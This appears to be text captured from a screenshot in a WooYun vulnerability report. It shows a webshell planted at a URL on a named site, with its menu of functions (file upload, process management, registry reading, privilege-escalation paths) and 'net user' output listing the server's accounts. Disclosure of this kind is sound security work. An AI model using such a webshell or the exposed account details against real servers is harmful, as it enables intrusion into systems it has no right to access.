 www.teachina.com/editor/xheditor/src/xheditor-zh.aspx?page=cmd
GIF89A
功能: Webshell目录 基本信息 进程管理 新建文件 新建目录 文件上传 注册表读
提权目录: Program Files Documents PcAnywhere 开始菜单 All Users Serv-
盘符浏览:
A:\ C:\ D:\ E:
当前路径: D:\chinatea\editor\xheditor\src\
DOS命令: net user CMD
\\ 的用户帐户
-------------------------------------------------------------------------------
$_teachina 1 admin
Administrator ASPNET chinatea
demo Guest IUSR_WEB
IUSR_WEBserver IWAM_WEB SUPPORT_388945a0
tea TM_OSCE_WEBSERVER tuhsuftp
uploadinfo
命令运行完毕，但发生一个或多个错误。
www.wooyun.org